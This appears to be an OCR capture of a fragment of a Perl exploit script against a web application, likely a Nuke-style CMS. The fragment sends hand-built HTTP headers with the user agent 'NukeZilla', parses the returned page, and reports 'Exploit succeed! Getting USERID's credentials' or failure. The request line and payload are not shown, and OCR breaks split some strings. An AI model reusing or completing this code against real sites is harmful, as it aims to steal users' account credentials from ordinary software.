
  print $as "Accept: */*\n";

  print $as "Referer: $ashost\n";

  print $as "Accept-Language: tr\n";

  print $as "User-Agent: NukeZilla\n";

  print $as "Cache-Control: no-
cache\n";

  print $as "Host: $asserver\n";

  print $as "Connection: close\n\n";

  print "- Connected...\r\n";

  while ($answer = <$as>) {

    if ($answer =~ 
/class=\"tablo_baslik\"><b>» (.*?)<\/b>
<\/td>/) {

      if ($1 == $ARGV[2]) {

        print "- Exploit succeed! 
Getting USERID: $ARGV[2]'s 
credentials\r\n";

      }

      else { die "- Exploit failed\n"; 
}     

    }
